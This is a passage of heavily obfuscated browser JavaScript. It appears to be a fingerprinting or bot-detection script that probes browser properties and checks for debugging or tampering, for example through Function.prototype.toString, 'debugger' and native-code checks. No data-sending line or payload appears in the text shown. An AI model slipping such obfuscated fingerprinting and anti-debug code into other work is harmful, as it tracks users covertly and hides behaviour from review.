0x800000),hU['MuNgp'](hO,0x12,hh,0x2000000,0x400000,0x80000),hO(0x13,B,0x2000000,0x400,0x1000),hU['tNeQX'](hO,0x13,B,0x10000,0x200,0x2),Sl=0x0,Sq=0x0,Se=0x0,h1=0x0,h2=0x0,h6=0x0,Su=Q,SZ&&(G[hU[hw(0x3fa)](SR,0xc2,hU[hw(0x853)])][hU[hw(0x257)](SR,0xf8,hU[hw(0x9c4)])]=SZ);}return hx(0x12,hh,0x2,0x2000,0x4,function(){var hw={'vyfHC':function(hU,hf){return hU>hf;}};return hw['vyfHC'](h9,0x3);}),hx(0x10,B,0x4000,0x10,-0x80000000,function(){var hw=Sa,hU={'ywxBp':function(hf,hy){return hf>=hy;},'eKkLJ':function(hf,hy){return hf<hy;}};return hU[hw(0xac5)](h9,0x0)&&hU['eKkLJ'](h9,0x2);},function(){var hw=Sa,hU={'eMzfb':function(hf,hy){return hf>=hy;},'NTWRN':function(hf,hy){return hf<hy;}};return hU[hw(0xbcd)](h9,0x2)&&hU[hw(0x1ce)](h9,0x4);}),hx(0x7,B,0x1,0x1000,0x20,function(){return h9>=0x4&&h9<0x6;},function(){var hw=Sa,hU={'zHYgO':function(hf,hy){return hf>=hy;}};return hU[hw(0x829)](h9,0x6)&&h9<0x8;}),hx(0x1,hh,0x80,0x10,0x4000000,function(){var hw=Sa,hU={'lyQVZ':function(hf,hy){return hf>hy;},'sGIHi':function(hf,hy){return hf%hy;}};return hU['lyQVZ'](hU[hw(0x70d)](h9,0x2),0x0);},function(){var hw=Sa,hU={'BTJWH':function(hf,hy){return hf<hy;}};return hU[hw(0x747)](h9,0x0);}),Ss=Sh[SR(0x96,Sa(0x1f0))](),Sz=G[SR(0x9b,'jkww')],hx(0x0,hh,0x10000000,0x40,0x200000,function(){var hw=Sa,hU={'eNBph':function(hf,hy,hc){return hf(hy,hc);},'IZcFl':'73!A','HtAFl':function(hf,hy,hc){return hf(hy,hc);},'nEHWH':hw(0x999)};return hU[hw(0x995)](hj,S6,hU[hw(0x995)](SR,0x7e,hw(0x6c2)))&&!hj(S6,SR(0x69,hU[hw(0x11b)]))&&!hU['HtAFl'](hj,S6,hU[hw(0x995)](SR,0xd7,hU[hw(0x87d)]));}),hx(0x0,hh,0x4000,0x40000000,0x2,function(){var hw=Sa,hU={'uktAR':function(hf,hy){return hf in hy;},'dssEY':function(hf,hy,hc){return hf(hy,hc);}};return hU['uktAR'](hU[hw(0x56d)](SR,0xbf,hw(0x4ad)),S9);}),hx(0x0,hh,0x20000000,0x20,0x400,function(){var hw=Sa,hU={'JqHgB':function(hf,hy){return hf===hy;}};return hU[hw(0x7d8)](Sz,0x1);}),hx(0x0,hh,0x80,0x40000,0x2000000,function(){var hw=Sa,hU={'QngtZ':function(hf,hy,hc){return hf(hy,hc);},'mqxOM':hw(0xb53)};return hU[hw(0x33b)](hj,S7,SR(0x83,hU[hw(0x122)]));}),hx(0x0,hh,-0x80000000,0x8000,0x1,function(){var hw=Sa,hU={'regel':function(hf,hy,hc){return hf(hy,hc);},'AIICp':function(hf,hy,hc){return hf(hy,hc);},'GynxH':hw(0xa31)};return hU['regel'](hj,S6,hU[hw(0x5fc)](SR,0xca,hU[hw(0xdd9)]));}),hx(0x1,hh,0x10000000,0x20000000,0x100,function(){var hw=Sa,hU={'HSgji':function(hf,hy){return hf in hy;},'zHdGD':function(hf,hy,hc){return hf(hy,hc);}};return!hU['HSgji'](hU[hw(0x725)](SR,0xac,hw(0xa96)),G);}),hx(0x1,hh,0x40,0x10000,0x8000,function(){var hw=Sa,hU={'btWHc':function(hf,hy){return hf===hy;},'JUabV':function(hf,hy,hc){return hf(hy,hc);},'WZnAZ':hw(0xde6),'iOIwd':function(hf,hy,hc){return hf(hy,hc);},'eLTDd':'b2Ge'};return hU['btWHc'](SS[hU['JUabV'](SR,0x109,hU[hw(0x82f)])][hU['iOIwd'](SR,0x87,hU['eLTDd'])],0x2);}),hx(0x1,hh,0x4,0x40000,0x8,function(){var hw=Sa,hU={'rHJYg':function(hf,hy,hc){return hf(hy,hc);},'wWNbj':function(hf,hy,hc){return hf(hy,hc);},'buTal':'dR4a'};return hU['rHJYg'](hj,S6,hU[hw(0xc33)](SR,0xc9,hU['buTal']));}),hx(0x1,hh,0x1000000,0x40000000,0x2000000,function(){var hw=Sa,hU={'ewYSp':function(hf,hy){return hf>hy;},'Utnah':function(hf,hy,hc){return hf(hy,hc);},'yKyCf':'HKUN','CtAdK':hw(0x567)};return hU[hw(0xdad)](SS[hU['Utnah'](SR,0xd1,hU[hw(0x42d)])](hU[hw(0x700)](SR,0x70,hU['CtAdK']))[hU[hw(0x700)](SR,0x10d,hw(0x6ba))],0x0);}),hx(0x1,hh,0x8000000,0x100000,0x20000,function(){var hw=Sa,hU={'OnFDS':function(hf,hy){return hf>hy;},'DJYRJ':function(hf,hy,hc){return hf(hy,hc);}};return S9[SR(0xf2,hw(0x8bf))]>0x0||hU[hw(0xb46)](S9[hU[hw(0xc1)](SR,0xbf,hw(0x4ad))],0x0);}),hx(0x2,B,0x20000,0x4000,0x8000000,function(){var hw=Sa,hU={'CvsAA':function(hf,hy,hc){return hf(hy,hc);},'uvwGR':hw(0xdb1)};return hU[hw(0x557)](hj,S6,SR(0x74,hU[hw(0xced)]));}),hx(0x3,B,0x8,0x800,0x20000000,function(){var hw=Sa,hU={'Qojhy':function(hf,hy,hc){return hf(hy,hc);},'VRmMl':'o#WT','jFCqD':hw(0x74c)};return hU['Qojhy'](hj,S6,SR(0x108,hU[hw(0x32e)]))||hU['Qojhy'](hj,S6,hU[hw(0x506)](SR,0x12a,hU['jFCqD']));}),hx(0x3,B,0x80000,0x1000,0x1000000,function(){var hw=Sa,hU={'uYIxR':function(hf,hy){return hf in hy;},'WgnEw':hw(0x79a)};return hU[hw(0x6a8)](SR(0x115,hU[hw(0x374)]),G);}),hx(0x3,B,0x1,0x20,0x8000,function(){var hw=Sa,hU={'BTIGL':function(hf,hy,hc){return hf(hy,hc);},'THrAQ':'vfwK','lhaKb':function(hf,hy,hc){return hf(hy,hc);},'gSBLc':hw(0x3c3),'tDnGi':function(hf,hy,hc){return hf(hy,hc);},'FharK':hw(0x5ab),'lcPre':function(hf,hy,hc){return hf(hy,hc);}};return G[hU[hw(0x7fe)](SR,0x6b,hw(0x5ab))][hU['BTIGL'](SR,0xb2,hU[hw(0x200)])][hU[hw(0x34f)](SR,0xdd,hU['gSBLc'])][SR(0x79,hw(0x33f))](G[hU['tDnGi'](SR,0x6b,hU[hw(0x495)])][hU[hw(0x9fd)](SR,0x118,'TxgB')],hU[hw(0x34f)](SR,0xb2,hU['THrAQ']));}),hx(0x4,hh,0x10000,0x2,0x4000000,function(){var hw=Sa,hU={'fGhIX':hw(0x4b8),'jaLRM':function(hf,hy,hc){return hf(hy,hc);},'vfkJg':hw(0xa24)};return hj(S6,SR(0xc4,hU['fGhIX']))&&!hU['jaLRM'](hj,S6,hU[hw(0x3b4)](SR,0xdb,hU[hw(0xe2)]));}),hx(0x5,B,0x10000,0x8000000,0x40000,function(){var hw=Sa,hU={'LdTYQ':function(hf,hy){return hf===hy;}};return hU[hw(0x320)](Sz,0x3);}),hx(0x6,hh,0x40000000,0x20000,0x2000000,function(){var hw=Sa,hU={'EgKjp':function(hf,hy){return hf===hy;},'rloVR':function(hf,hy,hc){return hf(hy,hc);},'Owdzq':hw(0xde6)};return hU[hw(0x631)](SS[hU[hw(0x26a)](SR,0x109,hU[hw(0xbae)])][SR(0x87,hw(0x327))],0x1);}),hx(0x6,hh,0x8,0x400,0x20000000,function(){var hw=Sa,hU={'exrQp':function(hf,hy,hc){return hf(hy,hc);},'zsWcj':hw(0x78d)};return hU[hw(0xa3c)](hj,S7,hU['exrQp'](SR,0xf4,hU['zsWcj']));}),hx(0x8,hh,0x1000,-0x80000000,0x10000,function(){var hw=Sa,hU={'QINXE':function(hf,hy,hc){return hf(hy,hc);},'uBawh':hw(0x594),'vEgla':'!V&W'};return window[hU[hw(0xd04)](SR,0xb5,'9iBn')](hU['QINXE'](SR,0x6c,hU['uBawh']))[hU[hw(0xd04)](SR,0xa2,hU[hw(0x65b)])];}),hx(0x8,hh,0x10,0x40000000,0x4,function(){var hw=Sa,hU={'jaEQV':function(hf,hy,hc){return hf(hy,hc);},'UffXr':hw(0x6da)};return hj(S7,hU[hw(0x357)](SR,0xa9,hU['UffXr']));}),hx(0x9,hh,0x200,0x80000,0x40000,function(){var hw=Sa,hU={'WIXCf':function(hf,hy){return hf in hy;},'WAnwf':function(hf,hy,hc){return hf(hy,hc);},'eRElZ':hw(0xbf)};return hU['WIXCf'](hU[hw(0x647)](SR,0x101,hU['eRElZ']),S8);}),hx(0x9,hh,0x20000,0x2,0x800,function(){var hw=Sa,hU={'bWSTR':function(hf,hy,hc){return hf(hy,hc);},'CBZGO':hw(0xc1b)};return hU[hw(0x539)](hj,S7,SR(0xc9,hU['CBZGO']));}),hx(0x9,hh,0x4,0x1,0x400000,function(){var hw=Sa,hU={'wPqcc':function(hf,hy,hc){return hf(hy,hc);},'oTjPn':hw(0x485)};return hj(S6,hU[hw(0x4ba)](SR,0xe9,hU[hw(0x517)]));}),hx(0xb,hh,0x10000000,0x100,0x2000000,function(){var hw=Sa,hU={'hAAAp':function(hf,hy){return hf>hy;},'YqXQT':function(hf,hy,hc){return hf(hy,hc);},'THjGa':hw(0xde6)};return hU[hw(0x447)](SS[hU[hw(0x88d)](SR,0x109,hU[hw(0x309)])][SR(0x135,hw(0xc15))],0x0);}),hx(0xb,hh,0x40000000,0x2000,0x40,function(){var hw=Sa,hU={'DuyGN':function(hf,hy,hc){return hf(hy,hc);},'hiMlv':function(hf,hy,hc){return hf(hy,hc);},'BVHOe':'57si'};return hU[hw(0x877)](hj,S7,hU['hiMlv'](SR,0xdc,hU[hw(0xb13)]));}),hx(0xb,hh,0x400,0x200,0x4000000,function(){var hw=Sa,hU={'XDnfN':function(hf,hy,hc){return hf(hy,hc);},'ZKTPK':hw(0x548)};return hU[hw(0x81f)](hj,S7,hU['XDnfN'](SR,0x6a,hU['ZKTPK']));}),hx(0xb,hh,0x20000000,0x400000,0x1000,function(){var hw=Sa,hU={'voVgE':function(hf,hy){return hf in hy;},'AFznB':function(hf,hy,hc){return hf(hy,hc);},'mhZbg':hw(0xed)};return hU['voVgE'](hU[hw(0x161)](SR,0x71,hU[hw(0x263)]),G);}),hx(0xc,B,0x40000,0x2000,0x20000,function(){var hw=Sa,hU={'zEZyR':function(hf,hy){return hf===hy;},'cTfOm':function(hf,hy,hc){return hf(hy,hc);},'ZjMCB':hw(0xde6)};return hU[hw(0x296)](SS[hU[hw(0x618)](SR,0x109,hU['ZjMCB'])][hU['cTfOm'](SR,0x87,hw(0x327))],0x0);}),hx(0xc,B,0x2,0x400000,0x4000000,function(){var hw=Sa,hU={'rmbSW':function(hf,hy,hc){return hf(hy,hc);},'PWxup':function(hf,hy,hc){return hf(hy,hc);},'IJlBC':hw(0xafe),'IEoOr':function(hf,hy,hc){return hf(hy,hc);},'DmMne':hw(0x807),'lmcig':function(hf,hy){return hf<hy;},'ganwp':function(hf,hy,hc){return hf(hy,hc);},'FDIJq':'4TbE','ZpHMO':hw(0x6ba)};return hU[hw(0x4d9)](hj,S9[hU[hw(0x4ea)](SR,0x77,hU[hw(0x730)])],hU['IEoOr'](SR,0xd2,hU[hw(0xbe6)]))&&hU[hw(0x8f0)](S9[hU[hw(0x5e2)](SR,0xba,hU[hw(0x278)])][hU[hw(0x4d9)](SR,0x10d,hU[hw(0x28b)])],0x2);}),hx(0xc,B,0x20000000,0x8,0x4000,function(){var hw=Sa,hU={'iMtCS':function(hf,hy){return hf in hy;},'DqbNB':function(hf,hy,hc){return hf(hy,hc);},'bfdDm':hw(0x519)};return hU[hw(0xb60)](hU[hw(0x499)](SR,0xa7,hU['bfdDm']),S9);}),hx(0xc,B,-0x80000000,0x8000,0x4,function(){var hw=Sa,hU={'kWiih':function(hf,hy,hc){return hf(hy,hc);}};return!hU[hw(0xba6)](hv,S5,S6);}),hx(0xd,B,0x400000,-0x80000000,0x20000,function(){var hw=Sa,hU={'HoFQN':function(hf,hy,hc){return hf(hy,hc);},'sIkTA':function(hf,hy,hc){return hf(hy,hc);},'QHiHN':hw(0x3b0)};return hU['HoFQN'](hj,S6,hU[hw(0x837)](SR,0x121,hU[hw(0x36b)]));}),hx(0xd,B,0x10,0x20000000,0x40000000,function(){var hw=Sa,hU={'zyDek':function(hf,hy,hc){return hf(hy,hc);},'npymS':hw(0x4be)};return hU[hw(0x191)](hj,S7,hU[hw(0x191)](SR,0x122,hU['npymS']));}),hx(0xe,hh,0x2000000,0x800000,0x20,function(){var hw=Sa,hU={'XgvBf':function(hf,hy){return hf in hy;},'uVpMR':hw(0x235),'wpxnU':function(hf,hy,hc){return hf(hy,hc);}};return hU[hw(0x5dc)](SR(0xb0,hU[hw(0xb58)]),S9)&&!S9[hU['wpxnU'](SR,0xb0,hw(0x235))];}),hx(0xe,hh,0x100,0x2000,0x8,function(){var hw=Sa,hU={'xHkPN':function(hf,hy,hc){return hf(hy,hc);}};return hU['xHkPN'](hj,S6,SR(0x91,hw(0xdec)));}),hx(0xf,B,0x1,0x2,0x4000000,function(){var hw=Sa,hU={'QQSog':function(hf,hy,hc){return hf(hy,hc);},'aYSFK':function(hf,hy,hc){return hf(hy,hc);},'GKoFB':'xru9'};return hU['QQSog'](hj,S6,hU['aYSFK'](SR,0xcb,hU[hw(0xab9)]));}),hx(0xf,B,0x400000,0x40000,0x20000,function(){var hw=Sa,hU={'TSSKu':function(hf,hy,hc){return hf(hy,hc);},'BywBH':'VwnD'};return hj(S6,hU[hw(0x163)](SR,0x11f,hU[hw(0xc56)]));}),hx(0xf,B,0x10000,0x80,0x8000000,function(){var hw=Sa,hU={'RyUWC':function(hf,hy){return hf>hy;},'xkhBD':function(hf,hy){return hf%hy;}};return hU[hw(0x81d)](hU['xkhBD'](Sz,0x1),0x0);}),hx(0x10,B,0x200000,0x2,0x40000,function(){return Sz===0x2;}),hx(0x10,B,0x80000,0x40000000,0x800000,function(){var hw=Sa,hU={'zKZhA':function(hf,hy,hc){return hf(hy,hc);},'jTdBZ':hw(0x77f)};return hU[hw(0xb3b)](hj,S6,SR(0x139,hU[hw(0x5ef)]));}),hx(0x11,hh,0x40000000,0x4000000,0x20000,function(){var hw=Sa,hU={'eTArk':function(hf,hy){return hf in hy;},'gVKDk':function(hf,hy,hc){return hf(hy,hc);},'SUgrL':hw(0xafe),'zInqj':function(hf,hy,hc){return hf(hy,hc);},'sKvpE':'TapV'};return hU[hw(0xc9a)](hU[hw(0xdc3)](SR,0x77,hU['SUgrL']),S9)&&hU[hw(0x4a0)](hj,S9[hU[hw(0xdc3)](SR,0x77,hw(0xafe))],SR(0x133,hU['sKvpE']));}),hx(0x11,hh,0x2000000,0x8000,-0x80000000,function(){var hw=Sa,hU={'LhcjI':function(hf,hy,hc){return hf(hy,hc);},'bXVFM':hw(0x999)};return hj(S6,hU[hw(0x2ca)](SR,0xd7,hU[hw(0x1c4)]));}),hx(0x12,hh,0x8000,0x8000000,0x20000,function(){var hw=Sa,hU={'izAaC':function(hf,hy,hc){return hf(hy,hc);},'klAyO':hw(0x85a)};return hU[hw(0x49f)](hj,S6,hU[hw(0x49f)](SR,0x8d,hU['klAyO']));}),hx(0x13,B,0x20000000,0x800,0x200000,function(){var hw=Sa,hU={'xySrM':function(hf,hy,hc){return hf(hy,hc);},'bqvkJ':hw(0x4b8)};return hU[hw(0x918)](hj,S6,SR(0xc4,hU[hw(0x2af)]));}),SB=[G[G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x6c,0x6f,0x67)],G[G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],G[G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x63,0x6c,0x65,0x61,0x72)],G[G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x6e,0x6f,0x77)],G[G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x61,0x6c,0x65,0x72,0x74)],G[G[SR(0xa8,'jXpc')][SR(0x94,'nIEU')](0x4f,0x62,0x6a,0x65,0x63,0x74)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],G[G[SR(0xa8,'jXpc')][SR(0x94,'nIEU')](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],G[G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,'nIEU')](0x74,0x61,0x62,0x6c,0x65)],G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x63,0x68,0x61,0x72,0x41,0x74),G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),G[SR(0xa8,'jXpc')][SR(0x94,'nIEU')](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),G[SR(0xa8,Sa(0xb6e))][SR(0x94,'nIEU')](0x3d,0x3e),G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x6c,0x65,0x6e,0x67,0x74,0x68),G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x63,0x61,0x6c,0x6c)],Sg=Ss,SF=hp,SY=SF,Sk=Sg,hx(0xd,B,0x2000,0x1,0x2000000,function(){var hw=Sa,hU={'mnAYe':function(hf,hy,hc){return hf(hy,hc);}};return hU[hw(0x9f2)](hD,SB[0x0],Sk);}),hx(0x4,hh,0x2000,0x800,0x80000,function(){var hw={'FGKIg':function(hU,hf,hy){return hU(hf,hy);}};return hw['FGKIg'](hD,SB[0x7],Sk);}),hx(0xf,B,0x2000000,0x1000,0x20000000,function(){var hw=Sa,hU={'AVDoy':function(hf,hy,hc){return hf(hy,hc);}};return hU[hw(0x841)](hD,hD,SY);}),hx(0x1,hh,-0x80000000,0x400000,0x1000,function(){var hw=Sa,hU={'QCBeH':function(hf,hy,hc){return hf(hy,hc);}};return hU[hw(0x77e)](hD,SB[0x2],Sk);}),hx(0x8,hh,0x2000,0x80000,0x100000,function(){var hw={'wdAes':function(hU,hf,hy){return hU(hf,hy);}};return hw['wdAes'](hD,SB[0x3],Sk);}),hx(0x2,B,0x800000,0x1,0x40000000,function(){var hw=Sa,hU={'iSsWS':function(hf,hy,hc){return hf(hy,hc);}};return hU[hw(0xb50)](hd,SB[0x4],SY);}),SK=hD,(function(){var hw=Sa,hU={'yzqoz':function(hM,hV){return hM!==hV;},'UviFY':hw(0x7f4),'WQngU':function(hM,hV){return hM<hV;},'DMGsx':function(hM,hV,hb){return hM(hV,hb);},'FcVWE':hw(0x6ba),'kjNZi':function(hM,hV,hb){return hM(hV,hb);},'HidTT':hw(0xb6e),'aCtmh':function(hM,hV,hb){return hM(hV,hb);},'HYpqc':'7q5B','PnQrQ':hw(0xd11),'qSPdF':function(hM,hV,hb){return hM(hV,hb);},'pkMoS':function(hM,hV,hb){return hM(hV,hb);},'fAlet':function(hM,hV){return hM>=hV;},'ZjtaV':function(hM,hV){return hM<hV;},'IFdHA':function(hM,hV,hb){return hM(hV,hb);},'LUXlA':function(hM,hV){return hM===hV;},'zMQlI':hw(0x327),'hrUPX':hw(0xb99),'xenQO':function(hM,hV,hb){return hM(hV,hb);},'LmAIr':hw(0x11c),'tXjMH':function(hM,hV){return hM<hV;},'HzSkn':function(hM,hV){return hM>hV;},'RhHNd':function(hM,hV){return hM<=hV;},'bdJIh':'^5#D','dhuyT':function(hM,hV){return hM(hV);},'XIyJG':function(hM,hV){return hM-hV;},'eyUSG':function(hM,hV){return hM*hV;},'QazGz':hw(0x249),'BZVeC':function(hM,hV,hb,hQ,hT,hn,hN){return hM(hV,hb,hQ,hT,hn,hN);},'MfNhm':function(hM,hV,hb){return hM(hV,hb);},'JHeeU':hw(0x667),'nKkZR':hw(0xaa),'lnhor':hw(0x375),'BqKNH':'DUWGq','QwaNC':function(hM,hV,hb){return hM(hV,hb);},'zHkEQ':function(hM,hV){return hM+hV;},'lfvms':hw(0x581),'RYztr':hw(0xb6),'uFrPN':hw(0x8e9),'RLdjP':function(hM,hV,hb){return hM(hV,hb);},'VUJHT':hw(0x8a2),'ZVeTE':hw(0x8c9),'XPlcy':function(hM,hV){return hM<hV;},'lsFZh':function(hM,hV){return hM===hV;},'gglqO':hw(0x3cf),'MhTfN':function(hM,hV){return hM==hV;},'vgytj':function(hM,hV){return hM-hV;},'nqhzM':function(hM,hV){return hM+hV;},'Qjmpt':function(hM,hV,hb){return hM(hV,hb);},'TCAQW':hw(0x522),'nFhmk':hw(0xf7),'Yiizm':function(hM,hV,hb){return hM(hV,hb);},'LVWWJ':function(hM,hV,hb){return hM(hV,hb);},'Hcltp':function(hM,hV,hb){return hM(hV,hb);},'WpiIZ':function(hM,hV,hb){return hM(hV,hb);},'EHgCK':hw(0xd1d),'EvOun':function(hM,hV,hb){return hM(hV,hb);},'InTCM':hw(0x19f),'EYIBT':hw(0x2d6),'retYh':function(hM,hV,hb){return hM(hV,hb);},'YXZPT':function(hM,hV,hb){return hM(hV,hb);},'IfZKk':function(hM,hV,hb){return hM(hV,hb);},'AcEqD':hw(0x5a6),'EHmJD':function(hM,hV,hb){return hM(hV,hb);},'dwuEZ':function(hM,hV,hb){return hM(hV,hb);},'qKXHC':function(hM,hV,hb){return hM(hV,hb);},'eJBFE':function(hM,hV,hb){return hM(hV,hb);},'QbXnB':function(hM,hV,hb){return hM(hV,hb);},'mUKMe':hw(0x715),'Wldvv':'ln1A','SbUpP':'4j0m','XcvUg':hw(0x188)},hf,hy,hc=[[SR(0xbc,hw(0x761)),hU[hw(0x72a)](SR,0x103,hU['mUKMe']),SR(0xed,hw(0x19a)),hU['EvOun'](SR,0xf1,hU[hw(0xa54)])],[hU[hw(0x72a)](SR,0x130,hU[hw(0x566)]),hU[hw(0x687)](SR,0x131,hU[hw(0x808)])]];for(hf=0x0;hU['tXjMH'](hf,hc[hU['WpiIZ'](SR,0x10d,hU[hw(0x5d8)])]);hf++)for(hy=0x1;hU['XPlcy'](hy,hc[hf][SR(0x10d,hU[hw(0x5d8)])]);hy++)hx(0x5,B,0x20000,0x1000000,0x100,function(){var hM=hw,hV={'qeySG':function(hb,hQ){var hT=hH;return hU[hT(0x4a6)](hb,hQ);},'vguYT':function(hb,hQ,hT){var hn=hH;return hU[hn(0x8de)](hb,hQ,hT);},'gYbCg':function(hb,hQ,hT){var hn=hH;return hU[hn(0x753)](hb,hQ,hT);},'pZPHv':hU[hM(0x661)],'kGzrd':hM(0xd11),'RMNdy':function(hb,hQ,hT){var hn=hM;return hU[hn(0x9db)](hb,hQ,hT);},'GaVKl':function(hb,hQ){return hU['LUXlA'](hb,hQ);},'IZttF':hM(0xde6),'umyDk':function(hb,hQ,hT){var hn=hM;return hU[hn(0x92f)](hb,hQ,hT);},'irCuH':hU[hM(0x7cb)],'rpfPa':function(hb,hQ){return hb===hQ;},'IDWsK':hU[hM(0xc9d)],'aeaqW':hU[hM(0x5d8)],'agEwm':hU[hM(0xc85)],'TARza':function(hb,hQ,hT){return hU['xenQO'](hb,hQ,hT);},'nWEKV':function(hb,hQ){return hb===hQ;},'QQban':hU[hM(0x743)],'umcKm':function(hb,hQ,hT){return hb(hQ,hT);},'KaRrs':function(hb,hQ){var hT=hM;return hU[hT(0xc25)](hb,hQ);},'WzkTm':function(hb,hQ){return hU['HzSkn'](hb,hQ);},'TOhNB':function(hb,hQ){return hU['RhHNd'](hb,hQ);},'fOwoA':hU[hM(0xa0c)],'bLDYG':function(hb,hQ){var hT=hM;return hU[hT(0xc05)](hb,hQ);},'WtexA':function(hb,hQ){var hT=hM;return hU[hT(0xc58)](hb,hQ);},'uFKwq':function(hb,hQ){var hT=hM;return hU[hT(0xc25)](hb,hQ);},'PSThr':function(hb,hQ){var hT=hM;return hU[hT(0xbad)](hb,hQ);},'NgveW':function(hb,hQ){var hT=hM;return hU[hT(0x608)](hb,hQ);},'glvAF':hU[hM(0x345)],'Ufpkf':function(hb,hQ,hT,hn,hN,ht,hm){return hU['BZVeC'](hb,hQ,hT,hn,hN,ht,hm);},'QflKx':function(hb,hQ,hT){var hn=hM;return hU[hn(0x860)](hb,hQ,hT);},'AoXaU':hU[hM(0xada)],'CwVkP':hU[hM(0x4b1)],'Vswro':'2cvw','MgHBv':hU[hM(0xdf0)],'hOcMG':hU[hM(0x4f4)],'aXJTa':function(hb,hQ,hT){var hn=hM;return hU[hn(0xdd3)](hb,hQ,hT);},'eqktI':function(hb,hQ){var hT=hM;return hU[hT(0xbad)](hb,hQ);},'QepFv':function(hb,hQ){var hT=hM;return hU[hT(0xa62)](hb,hQ);},'sjMyM':hU[hM(0xc44)],'qPJDj':function(hb,hQ){var hT=hM;return hU[hT(0x4a6)](hb,hQ);},'Vtjll':function(hb,hQ,hT){var hn=hM;return hU[hn(0x58c)](hb,hQ,hT);},'iGQOF':function(hb,hQ){var hT=hM;return hU[hT(0x32c)](hb,hQ);},'QJKSa':function(hb,hQ,hT){return hb(hQ,hT);},'rghkS':hU[hM(0x4fe)],'Emoqu':'2wLR','QQgYh':hM(0x8e7),'ySfKk':hU[hM(0xcc7)],'ywOfS':function(hb,hQ,hT){var hn=hM;return hU[hn(0xd8f)](hb,hQ,hT);},'RSSWs':function(hb,hQ,hT){return hb(hQ,hT);},'OZqeW':function(hb,hQ){return hb!==hQ;},'orVbi':hU[hM(0xf4)],'psNiA':hU[hM(0x529)],'ovLzt':function(hb,hQ){var hT=hM;return hU[hT(0x812)](hb,hQ);},'WcLym':function(hb,hQ,hT){return hU['aCtmh'](hb,hQ,hT);},'eolVr':function(hb,hQ,hT){var hn=hM;return hU[hn(0x38c)](hb,hQ,hT);}};return hU[hM(0x534)](hU[hM(0xd2c)],hU[hM(0xd2c)])?hU[hM(0xd1e)](hU['vgytj'](hU[hM(0x74f)](G[function(hb){var hQ=hM;for(var hT='',hn=0x0;hV[hQ(0x35f)](hn,hb[hV[hQ(0x3e4)](SR,0x10d,hQ(0x6ba))]);hn++)hT+=G[hV[hQ(0x19d)](SR,0xa8,hV[hQ(0xd32)])][hV['gYbCg'](SR,0x94,hV[hQ(0x367)])](G[hV[hQ(0x80a)](SR,0xa4,hQ(0x13d))](hb[hn],+G[hV[hQ(0x80a)](SR,0xa8,hV[hQ(0xd32)])][hV['RMNdy'](SR,0x94,hV['kGzrd'])](0x31,0x36)));return hT;}(hU[hM(0x34b)](SR,0x80,hU[hM(0xc67)])[hU[hM(0x38c)](SR,0x6f,hU[hM(0xd93)])](G[SR(0xa8,hU[hM(0x661)])][hU[hM(0x8d1)](SR,0x94,hU[hM(0x2ce)])](0x7c)))][function(hb){var hQ=hM;if(hU[hQ(0xc05)](hU[hQ(0x33e)],hQ(0x7f4)))return _0x16f520>=0x12&&_0x31089a<0x14;else{for(var hT='',hn=0x0;hU[hQ(0x4a6)](hn,hb[hU[hQ(0x8de)](SR,0x10d,hU[hQ(0x5d8)])]);hn++)hT+=G[hU[hQ(0x38c)](SR,0xa8,hU['HidTT'])][hU[hQ(0x38c)](SR,0x94,hQ(0xd11))](G[hU[hQ(0x753)](SR,0xa4,hU[hQ(0xc85)])](hb[hn],+G[hU[hQ(0x753)](SR,0xa8,hQ(0xb6e))][SR(0x94,hU['PnQrQ'])](0x31,0x36)));return hT;}}(hU[hM(0x58c)](SR,0x111,'qb5S')[hU[hM(0xdd3)](SR,0x6f,hU[hM(0xd93)])](G[hU[hM(0x58c)](SR,0xa8,hU[hM(0x661)])][SR(0x94,'nIEU')](0x7c)))](G[function(hb){var hQ=hM;if(hV[hQ(0x318)](hV[hQ(0xdcd)],hV['IDWsK'])){for(var 